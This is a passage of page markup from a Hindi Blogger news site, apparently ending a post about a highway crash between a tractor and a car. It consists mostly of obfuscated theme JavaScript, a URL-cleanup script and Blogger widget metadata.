t(n-402,0,u-133,e-187,u)},a={};a[n(2211,0,2743,1860)]=o[n(1874,0,2267,753)],a[n(1897,0,2392,3125)]=function(n,r){var t,u;return o[(t=2516,u=3099,e(t-2,0,u,u-230))](n,r)},a[e(3864,0,3960,4711)]=function(r,t){var u,e;return o[(u=1538,e=1781,n(u- -976,0,e,e-162))](r,t)},a[f(3021,2228,2126,3479,3104)]=o[i(1784,2011,2469,570,1109)],a[c(1737,2958,2946,2123,1691)]=o[e(2813,0,2825,2162)];if(o[c(2498,2203,1398,1731,3323)](o[f(1499,576,832,1373,2567)],o[f(1499,451,1664,293,1185)])){var s=o[n(2291,0,1951,3452)]($,this);s[c(2286,2133,2179,3074,1327)+"h"]&&o[n(2291,0,1133,1919)]($,o[i(1483,1660,816,466,1936)])[c(3127,2161,1965,4169,4136)+i(2240,1442,2969,1866,2273)](s)}else;}),o[u(2429,0,2924,3274,1941)]($,o[e(2165,0,1054,2952,1243)])[t(2926,0,2399,3864,2916)](function(){var n=function(n,r,t,u,i){return e(u-905,0,t-26,u-360,t)},r=function(n,r,t,u,i){return e(u-905,0,t-479,u-18,t)},t=function(n,r,t,e,i){return u(e-905,0,t-425,e-497,t)};if(o[n(2339,2721,2345,3572,3639)](o[r(3025,2053,2904,2254,3350)],o[n(1986,1675,3437,2254,1906)]));else{var i=o[t(0,0,4330,4234)]($,this);i[n(3695,3861,3901,2789,2005)+"h"]&&o[t(0,0,4211,3381)]($,o[n(2186,2367,3154,2935,3490)])[t(0,0,4838,3630)+r(3187,2167,2490,2743,3550)](i)}}),o[e(2349,0,2767,2916,1098)]($,o[t(3334,0,3053,4174,4527)])[e(2926,0,2548,2056,4179)](function(){var r,i,c,f=function(n,r,u,e,i){return t(n- -718,0,u-185,e-402,u)},a=function(n,r,t,u,i){return e(n- -718,0,t-10,u-332,t)},s=function(n,r,t,e,i){return u(n- -718,0,t-229,e-471,t)};if(o[(r=510,i=1592,c=-189,n(r- -718,0,i-150,c-337,i))](o[f(905,-106,1309,-98,851)],o[a(905,215,656,267,-106)]));else{var v=o[s(1758,0,1668,2910)]($,this);v[s(1166,0,1595,2049)+"h"]&&v[a(2007,783,3204,2941,2588)+f(1120,-57,2019,14,-81)](o[a(1758,2999,2548,1849,677)]($,o[a(363,-579,1356,-487,229)]))}}),o[u(2349,0,3518,1385,2758)]($,o[e(2233,0,3165,1039,1132)])[e(2926,0,3483,2512,3251)](function(){var u=function(n,t,u,e,i){return r(t-817,0,u-8,e-86,i)},e=function(n,r,u,e,i){return t(r-817,0,u-457,e-93,i)},i=function(r,t,u,e,i){return n(t-817,0,u-107,e-17,i)},c=function(n,r,u,e,i){return t(r-817,0,u-412,e-104,i)},f=function(n,t,u,e,i){return r(t-817,0,u-229,e-463,i)},a={};a[u(4138,4009,5042,3613,5227)]=function(n,r){var t,e,i,c;return o[(t=2699,e=2661,i=2099,c=1504,u(t-15,e- -632,i-166,c-191,t))](n,r)},a[e(3357,3222,3651,2998,3210)]=o[i(0,3976,3065,5140,2894)],a[i(0,4078,4593,5257,3167)]=o[f(2642,2019,1280,1317,1362)];if(o[f(2136,2022,1131,2329,2564)](o[e(4457,3460,2643,3949,4692)],o[f(1951,2206,1286,2760,2556)]));else{var s=o[f(4237,3737,4833,2913,2768)]($,this);s[i(0,2701,2138,2796,1660)+"h"]&&s[c(3315,3542,3372,3295,4617)+f(2410,2655,1491,1543,3722)](o[i(0,2095,1038,3285,3163)]($,o[f(2838,2847,2217,2892,3786)]))}}),o[n(2297,0,1505,2309,3489)]($,o[n(2407,0,3603,1580,2995)])[n(2926,0,2962,3144,2635)](function(){var u=function(n,t,u,e,i){return r(e- -525,0,u-381,e-92,u)},i=function(n,r,t,u,i){return e(u- -525,0,t-374,u-343,t)},c=function(n,r,u,e,i){return t(e- -525,0,u-202,e-485,u)},f=function(r,t,u,e,i){return n(e- -525,0,u-231,e-174,u)},a=function(n,r,u,e,i){return t(e- -525,0,u-471,e-229,u)},s={};s[u(2696,1849,1633,1897,2187)]=o[u(1930,1286,2592,2092,1350)],s[c(854,1566,2005,1090,331)]=function(n,r){var t,u,e,i;return o[(t=1281,u=1256,e=-198,i=929,c(t-189,u-276,e,i- -658,i-279))](n,r)},s[c(1394,1063,1697,2062,814)]=o[u(544,875,888,527,-323)],s[f(1628,188,1731,521,959)]=o[u(722,1146,1210,1886,1802)];if(o[a(0,0,528,680)](o[a(0,0,1505,1986)],o[u(1434,2618,1471,1986,2190)])){var v=o[a(0,0,-312,753)]($,this);v[f(1759,1647,2104,1359,1549)+"h"]&&v[c(2930,3460,2849,2200,2561)+a(0,0,1864,1313)](o[i(1339,233,1475,753,1216)]($,o[i(2684,924,451,1559,1626)]))}else;}),o[t(2297,0,1839,1037,3254)]($,o[u(2368,0,1263,1392,2465)])[n(2926,0,4061,2354,3917)](function(){var t=function(n,t,u,e,i){return r(u- -67,0,u-432,e-173,e)},i=function(n,r,t,u,i){return e(t- -67,0,t-337,u-86,u)},c=function(n,t,u,e,i){return r(u- -67,0,u-448,e-347,e)},f=function(n,r,t,e,i){return u(t- -67,0,t-238,e-220,e)},a=function(r,t,u,e,i){return n(u- -67,0,u-425,e-192,e)},s={};s[t(3922,2426,2992,2939,3037)]=function(n,r){var u,e,i,c;return o[(u=1907,e=2197,i=2862,c=1669,t(u-3,e-216,u-696,i,c-422))](n,r)},s[t(922,2925,2164,1965,1835)]=o[i(2374,2594,3069,1881,3465)],s[c(1691,2085,1815,2662,3021)]=o[i(1816,2757,2079,2919,1006)],s[c(2007,1789,1826,1118,1992)]=o[t(2493,1411,2369,3171,1494)],s[f(0,0,2813,2467)]=o[a(2011,2779,2843,2727,1817)];if(o[a(83,1438,1161,1679,1656)](o[a(2152,2457,1773,515,1375)],o[a(1493,2290,1773,1413,2076)]));else o[i(2131,1833,2831,3052,1572)]($,this)[t(832,2409,1344,1582,1107)](o[t(1897,2310,1191,980,1107)],o[f(0,0,1973,1799)])}),o[t(1537,0,1139,364,1110)]($,o[r(2581,0,2819,3829,3580)])[t(2926,0,1919,2085,2709)](function(){var n=function(n,t,u,e,i){return r(t- -320,0,u-259,e-236,n)},u=function(n,r,u,e,i){return t(r- -320,0,u-411,e-232,n)},i=function(n,r,t,u,i){return e(r- -320,0,t-240,u-214,n)},c=function(n,r,t,u,i){return e(r- -320,0,t-14,u-448,n)},f=function(n,t,u,e,i){return r(t- -320,0,u-419,e-124,n)},a={};a[n(2122,2887,3838,2120)]=function(r,t){var u,e,i;return o[(u=3770,e=4349,i=3805,n(e,i-954,u-246,e-351))](r,t)},a[n(2691,2902,2951,3249)]=function(r,t){var u,e,i;return o[(u=-137,e=277,i=995,n(u,i- -485,u-135,e-430))](r,t)};if(o[u(1736,2494,2246,1969,2371)](o[c(-424,721,220,752,-501)],o[u(2724,2743,2336,2831,1959)])){var s=o[i(789,1391,2099,1142,2434)]($,this),v=s[c(-43,1019,1658,274,-45)]()[n(3423,2768,1641,2382)](),l=s[f(709,1091,494,2270,876)](o[n(3810,3028,4212,2120)]);s[i(2222,1811,586,2858,1549)+c(884,739,630,1033,1839)+"h"](o[u(2673,1792,1008,2044,1300)](o[c(2305,2856,3435,4102,2543)](o[u(-131,869,-55,1189,1050)](o[i(1858,869,1266,1862,1110)](o[i(3110,3079,3580,2610,4328)](o[f(870,955,1301,1940,-207)](o[i(1418,821,1972,1489,1778)],v),o[f(15,800,992,1213,2006)]),l),o[u(3715,2570,3647,2574,2457)]),v),o[c(3838,2835,2757,3360,1756)])),o[i(1116,1391,1565,1932,961)]($,o[i(2554,2722,2899,3562,3436)])[u(1449,2405,2340,3126,3007)+"d"](o[u(2062,1391,1244,2171,2598)]($,o[i(167,1079,324,894,576)])),o[n(-443,749,1330,283)]($,o[n(1479,2722,3875,1805)])[n(753,1239,71,589)+c(2081,1856,1169,2153,2731)](o[c(2733,2839,3692,3494,2302)])}else;}),o[t(1939,0,1046,1563,948)]($,o[r(3300,0,3916,3174,3024)])[u(2926,0,2956,4119,3352)](function(){var u=function(n,r,t,u,i){return e(t-784,0,t-137,u-493,i)},i=function(r,t,u,e,i){return n(u-784,0,u-388,e-41,i)},c=function(n,r,u,e,i){return t(u-784,0,u-88,e-69,i)},f=function(n,r,u,e,i){return t(u-784,0,u-171,e-240,i)},a=function(n,t,u,e,i){return r(u-784,0,u-239,e-79,i)},s={};s[u(0,0,2737,1641,1694)]=o[i(0,0,1981,2406,1549)],s[i(0,0,3275,3481,3764)]=function(n,r){var t,e,i;return o[(t=893,e=607,i=1857,u(0,0,t- -960,i-214,e))](n,r)},s[u(0,0,1878,1064,3113)]=o[a(0,0,4082,3842,3283)],s[i(0,0,3600,2794,3744)]=o[c(0,0,2222,1448,1451)],s[a(0,0,1877,1863,867)]=o[c(0,0,3734,4487,4131)];var v=s,l=o[c(0,0,3180,2985,3439)]($,o[i(0,0,3627,3398,2772)])[i(0,0,2195,2027,1782)](o[c(0,0,4132,4806,5103)]),d=o[u(0,0,1847,829,860)]($,o[a(0,0,3391,4434,2779)])[c(0,0,2195,958,960)](o[i(0,0,4132,3021,5060)]);$[a(0,0,1916,1486,1393)]({url:l,type:o[u(0,0,2444,3245,2215)],success:function(n){var r,t,u,e=function(n,r,t,u,e){return a(0,0,e- -483,u-71,t)},s=function(n,r,t,u,e){return c(0,0,e- -483,u-12,t)},v=function(n,r,t,u,e){return f(0,0,e- -483,u-224,t)},l=function(n,r,t,u,e){return i(0,0,e- -483,u-413,t)};if(o[e(4239,3720,3761,4625,3388)](o[s(1848,3780,2706,3848,2744)],o[v(2298,2006,2937,2343,2744)]));else n=o[e(130,1600,2284,308,1370)]($,n)[l(0,0,3373,2230,3399)](o[(r=932,t=2976,u=1739,f(0,0,u- -483,t-20,r))])[e(1722,1972,2647,848,1640)](),o[e(2055,1460,1471,355,1370)]($,o[s(2779,897,1719,1805,1984)])[l(0,0,2362,1807,1640)](n)}}),$[c(0,0,1916,2274,1717)]({url:d,type:o[f(0,0,2444,3012,3471)],success:function(n){var r=function(n,r,t,u,e){return i(0,0,u-239,u-216,t)},t=function(n,r,t,e,i){return u(0,0,e-239,e-221,t)};n=v[r(0,0,2558,3514)]($,n)[r(0,0,3011,4121)](v[t(0,0,3482,3839)])[r(0,0,1626,2362)](),v[t(0,0,4529,3514)]($,v[r(0,0,2825,2116)])[r(0,0,3201,2362)](n)}})}),o[n(2913,0,3251,2936,3278)]($,o[r(1786,0,771,2196,1592)])[r(2926,0,2376,2963,1684)](function(){var n,r,t,i=function(n,r,t,u,i){return e(t- -922,0,t-434,u-173,r)},c=o[i(0,-484,141,468)]($,this),f=followByEmailText;o[(n=1438,r=653,t=-476,u(r- -922,0,r-216,t-5,n))]("",f)&&c[i(0,924,417,122)](f)}),o[t(2913,0,4141,3823,3986)]($,o[u(1768,0,1835,2191,945)])[e(2926,0,3007,3225,3254)](function(){var n,r,t,i=function(n,r,t,u,i){return e(n- -251,0,t-264,u-400,t)},c=o[i(812,0,2009,5)]($,this),f=relatedPostsText;o[(n=1178,r=919,t=1315,u(n- -251,0,r-306,t-216,r))]("",f)&&c[i(1088,0,1043,2022)](f)}),o[t(2913,0,2804,2680,3028)]($,o[n(2988,0,3969,2335,2534)])[u(2926,0,3405,2214,3430)](function(){var r=function(n,r,t,e,i){return u(i-684,0,t-223,e-110,n)},e=function(r,t,u,e,i){return n(i-684,0,u-460,e-252,r)},i=function(n,r,u,e,i){return t(i-684,0,u-316,e-144,n)},c=function(n,r,u,e,i){return t(i-684,0,u-385,e-31,n)},f=function(r,t,u,e,i){return n(i-684,0,u-445,e-251,r)},a={};a[r(2270,0,2981,2199,3262)+r(4064,0,4660,3558,3987)+i(3598,0,3446,3355,2967)+i(3502,0,3510,3895,4069)]=30,a[f(3927,0,4453,4282,3262)+c(4180,0,3020,3226,3987)+e(2267,0,1988,4009,2967)+f(1427,0,3358,1784,2549)+"om"]=30,o[f(2577,0,3492,2920,2639)](1,fixedSidebar)&&o[i(4992,0,3738,3542,3804)]($,this)[i(980,0,1939,2200,1775)+e(1636,0,2374,2874,2497)+c(5084,0,2837,2976,3873)+r(2734,0,1013,2878,1716)](a)}),o[t(2559,0,3232,1736,3575)]($,o[r(3371,0,2916,4526,3705)])[t(2926,0,1684,2463,3488)](function(){var t=function(n,t,u,e,i){return r(n-110,0,u-93,e-299,u)},u=function(r,t,u,e,i){return n(r-110,0,u-134,e-245,u)},e=function(n,t,u,e,i){return r(n-110,0,u-256,e-92,u)},i=function(n,t,u,e,i){return r(n-110,0,u-181,e-393,u)},c={};c[t(3453,0,4681,3754)]=function(n,r){var u,e,i;return o[(u=3265,e=3853,i=3201,t(e-623,0,u,i-186))](n,r)},c[u(2173,0,3268,2583)]=o[u(2251,0,1988,1651)];var f=c,a=o[u(3230,0,2689,4256)]($,this);o[e(3230,0,2090,4009)]($,window).on(o[e(2010,0,749,2109)],function(){var n=function(n,r,u,e,i){return t(n-560,0,e,e-194)},r=function(n,r,t,e,i){return u(n-560,0,e,e-10)},e=function(n,r,t,e,i){return u(n-560,0,e,e-236)};o[n(2860,0,0,2141)](100,o[n(3790,0,0,4396)]($,this)[r(3984,0,0,3636)+r(2171,0,0,3424)]())?a[e(2310,0,0,2052)+"n"](250):a[e(3935,0,0,4642)+"ut"](250)}),a[t(1377,0,968,1941)](function(){var n,r,t,e,o,c,a=function(n,r,t,u,e){return i(u- -283,0,t,u-364)},s={};s[(o=1970,c=3141,i(c- -283,0,o,c-171)+a(0,0,2081,1328))]=0,f[a(0,0,3726,3170)]($,f[(t=718,e=1890,u(e- -283,0,t,e-361))])[(n=1746,r=1472,u(r- -283,0,n,r-229)+"te")](s,500)})}),o[t(2559,0,3340,2130,3125)]($,o[u(1690,0,2269,2134,886)])[u(2926,0,2233,2922,3288)](function(){var n=function(n,r,u,e,i){return t(n- -582,0,u-239,e-365,r)},i=function(n,r,u,e,i){return t(n- -582,0,u-191,e-205,r)},c=function(n,t,u,e,i){return r(n- -582,0,u-262,e-499,t)},f=function(n,r,t,u,i){return e(n- -582,0,t-336,u-184,r)},a=function(n,r,t,e,i){return u(n- -582,0,t-135,e-85,r)},s=commentsSystem,v=o[n(693,-287,1383,626)](o[i(2849,2790,3911,1635)](o[c(2755,2119,2397,3353)],o[n(1527,2710,1552,2450)]($,location)[n(829,698,406,467)](o[a(2766,1554,3649,1907)])),o[n(2112,3138,1785,890)]),l=o[a(957,-138,2091,1994)](o[a(2719,2916,3385,2943)],s);o[n(2295,2285,3122,1207)](o[c(1695,730,1384,2753)],s)?o[a(1527,1265,924,1065)]($,this)[a(977,324,626,354)+i(1594,998,2166,1655)](l)[c(2688,3176,2948,3484)]():o[c(2295,2817,1662,1803)](o[i(2628,2664,2902,2356)],s)?((s=document[a(2529,3133,3032,1855)+a(1361,2611,2354,2134)+c(1015,1114,476,1211)](o[n(2435,1491,1409,2647)]))[a(1961,861,2919,2095)]=o[c(2454,2808,1558,2460)],s[f(2863,1626,3480,2436)]=!0,s[i(1589,2591,2528,2452)]=o[n(609,-543,201,1112)](o[f(2564,3426,3715,2438)]("//",disqusShortname),o[f(1475,790,764,2204)]),(document[i(2429,3589,2822,3600)+n(2416,2868,2056,3327)+c(903,2134,1208,478)+a(2167,1593,2421,1495)](o[a(2887,1949,4030,3917)])[0]||document[n(2429,2753,3342,1930)+c(2416,1184,1825,3139)+n(903,1631,1415,1904)+a(2167,1126,1453,2748)](o[a(1854,1738,2580,1648)])[0])[c(2143,1923,897,2980)+f(2676,3080,3091,3807)+"d"](s),o[n(1527,2717,2655,2246)]($,o[i(1593,541,440,2185)])[n(2135,1707,2173,1779)+"e"](),o[n(1527,1666,506,2092)]($,this)[n(2143,1549,2975,1698)+"d"](o[i(2007,1281,3230,1451)])[f(977,12,1328,2066)+a(1594,2093,2674,1107)](l)[n(2688,1646,2583,2148)]()):o[i(2295,2793,2203,2195)](o[i(1532,1836,2066,578)],s)?(o[i(1527,2153,1961,2193)]($,o[f(1593,696,1954,895)])[c(2135,2801,2025,1304)+"e"](),o[a(1527,1749,1481,536)]($,this)[n(2143,2261,3380,1323)+"d"](v)[f(977,991,640,562)+i(1594,2852,1067,2126)](l)[a(2688,2096,3481,2905)]()):o[i(1020,447,861,1889)](o[a(2389,1790,3583,3400)],s)?o[a(505,528,1282,1234)]($,this)[a(1225,66,36,528)]():o[a(505,740,1336,655)]($,this)[n(977,2125,36,-141)+n(1594,593,1297,1038)](o[c(1150,2198,126,1878)])[f(2688,1703,3033,2570)]()}),o[r(2794,0,3013,3161,3067)]($,o[n(2522,0,2996,3575,3431)])[e(2926,0,2916,1729,2363)](function(){var r,t,i=function(n,r,t,u,i){return e(u-764,0,t-180,u-188,t)},c=function(n,r,t,e,i){return u(e-764,0,t-395,e-360,t)},f=function(n,r,t,e,i){return u(e-764,0,t-328,e-201,t)},a=o[i(0,0,3179,2045)]($,this);a[i(0,0,1781,2895)+f(0,0,2606,2737)+"t"](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,o[c(0,0,850,1874)]),a[f(0,0,3840,2895)+c(0,0,1856,2737)+"t"](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,o[(r=2262,t=2877,n(t-764,0,r-130,t-279,r))])})});
//]]>
</script>
<!-- Slider Mobile Menu -->
<div id='BoostFree-werzzr'>
<div class='BoostFree-werzze'>
<div class='BoostFree-werzzw'></div>
<span class='hide-BoostFree-wersd'></span>
</div>
<div class='BoostFree-werzzq'>
<div class='BoostFree-wersd' id='BoostFree-wersd'></div>
</div>
</div>
<div class='overlay'></div>
<!-- Overlay and Back To Top -->
<div class='backTop' title='Back to Top'></div>
<!-- Blogger Default Widget Scripts -->
<script type='text/javascript'>

//<![CDATA[

var uri = window.location.toString();

if (uri.indexOf("%3D","%3D") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("%3D"));

window.history.replaceState({}, document.title, clean_uri);

}

var uri = window.location.toString();

if (uri.indexOf("%3D%3D","%3D%3D") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));

window.history.replaceState({}, document.title, clean_uri);

}

var uri = window.location.toString();

if (uri.indexOf("&m=1","&m=1") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("&m=1"));

window.history.replaceState({}, document.title, clean_uri);

}

var uri = window.location.toString();

if (uri.indexOf("?m=1","?m=1") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("?m=1"));

window.history.replaceState({}, document.title, clean_uri);

}

//]]>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59Sfm2x6_8aP37Fh4RgW5N8o5piQ:1769401614230';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7571964787955628583','//www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html','7571964787955628583');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7571964787955628583', 'title': 'CRIME JUNCTION', 'url': 'https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html', 'canonicalUrl': 'https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html', 'homepageUrl': 'https://www.crimejunction.com/', 'searchUrl': 'https://www.crimejunction.com/search', 'canonicalHomepageUrl': 'https://www.crimejunction.com/', 'blogspotFaviconUrl': 'https://www.crimejunction.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hi', 'localeUnderscoreDelimited': 'hi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CRIME JUNCTION - Atom\x22 href\x3d\x22https://www.crimejunction.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CRIME JUNCTION - RSS\x22 href\x3d\x22https://www.crimejunction.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CRIME JUNCTION - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7571964787955628583/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CRIME JUNCTION - Atom\x22 href\x3d\x22https://www.crimejunction.com/feeds/7545388061664489563/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3697950441916846', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'key': 'link', 'shareMessage': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'facebook'}, {'name': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'key': 'blogThis', 'shareMessage': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'pinterest'}, {'name': '\u0908\u092e\u0947\u0932', 'key': 'email', 'shareMessage': '\u0908\u092e\u0947\u0932', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0914\u0930 \u092a\u0922\u093c\u0947\u0902', 'pageType': 'item', 'postId': '7545388061664489563', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/s72-w640-c-h480/IMG-20230917-WA0041.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg', 'pageName': '\u091f\u094d\u0930\u0948\u0915\u094d\u091f\u0930 \u0928\u0947 \u0915\u093e\u0930 \u0915\u094b \u0928\u0947\u0936\u0928\u0932 \u0939\u093e\u0907\u0935\u0947 \u092a\u0930 \u092e\u093e\u0930\u0940 \u091f\u0915\u094d\u0915\u0930, \u091a\u093e\u0932\u0915 \u0915\u0940 \u092e\u094c\u0924, \u0906\u0927\u093e \u0926\u0930\u094d\u091c\u0928 \u0918\u093e\u092f\u0932, \u091c\u093f\u0932\u093e \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0930\u0947\u092b\u0930, \u0915\u093e\u0930 \u0915\u0947 \u0909\u0921\u093c\u0947 \u092a\u0930\u0916\u091a\u094d\u091a\u0947 ', 'pageTitle': 'CRIME JUNCTION: \u091f\u094d\u0930\u0948\u0915\u094d\u091f\u0930 \u0928\u0947 \u0915\u093e\u0930 \u0915\u094b \u0928\u0947\u0936\u0928\u0932 \u0939\u093e\u0907\u0935\u0947 \u092a\u0930 \u092e\u093e\u0930\u0940 \u091f\u0915\u094d\u0915\u0930, \u091a\u093e\u0932\u0915 \u0915\u0940 \u092e\u094c\u0924, \u0906\u0927\u093e \u0926\u0930\u094d\u091c\u0928 \u0918\u093e\u092f\u0932, \u091c\u093f\u0932\u093e \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0930\u0947\u092b\u0930, \u0915\u093e\u0930 \u0915\u0947 \u0909\u0921\u093c\u0947 \u092a\u0930\u0916\u091a\u094d\u091a\u0947 ', 'metaDescription': 'Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u092c\u0926\u0932\u093e\u0935 \u0915\u0930\u0947\u0902', 'linkCopiedToClipboard': '\u0932\u093f\u0902\u0915, \u0915\u094d\u0932\u093f\u092a\u092c\u094b\u0930\u094d\u0921 \u092a\u0930 \u0915\u0949\u092a\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e!', 'ok': '\u0920\u0940\u0915', 'postLink': '\u0932\u093f\u0902\u0915 \u092a\u094b\u0938\u094d\u091f \u0915\u0930\u0947\u0902'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0905\u0928\u0941\u0930\u0942\u092a \u0915\u0938\u094d\u091f\u092e', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u091f\u094d\u0930\u0948\u0915\u094d\u091f\u0930 \u0928\u0947 \u0915\u093e\u0930 \u0915\u094b \u0928\u0947\u0936\u0928\u0932 \u0939\u093e\u0907\u0935\u0947 \u092a\u0930 \u092e\u093e\u0930\u0940 \u091f\u0915\u094d\u0915\u0930, \u091a\u093e\u0932\u0915 \u0915\u0940 \u092e\u094c\u0924, \u0906\u0927\u093e \u0926\u0930\u094d\u091c\u0928 \u0918\u093e\u092f\u0932, \u091c\u093f\u0932\u093e \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0930\u0947\u092b\u0930, \u0915\u093e\u0930 \u0915\u0947 \u0909\u0921\u093c\u0947 \u092a\u0930\u0916\u091a\u094d\u091a\u0947 ', 'description': 'Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg', 'url': 'https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7545388061664489563}}, {'name': 'widgets', 'data': [{'title': 'Variables / Comments', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList25'}, {'title': 'Related Post / Email Box', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList26'}, {'title': 'Lazy Scrolls / More Text', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList27'}, {'title': 'No Thumbnail', 'type': 'Image', 'sectionId': 'admin', 'id': 'Image33'}, {'title': 'CRIME JUNCTION (\u0939\u0948\u0921\u0930)', 'type': 'Header', 'sectionId': 'BoostLogo', 'id': 'Header1'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'BoostFree-werzzf', 'id': 'LinkList56'}, {'title': 'Breaking Posts', 'type': 'HTML', 'sectionId': 'BoostFree-werzzk', 'id': 'HTML6'}, {'title': 'Action Movies', 'type': 'HTML', 'sectionId': 'main-ads1', 'id': 'HTML11'}, {'title': 'Bottom Ad', 'type': 'HTML', 'sectionId': 'main-ads1', 'id': 'HTML14'}, {'title': 'Featured Section', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML41'}, 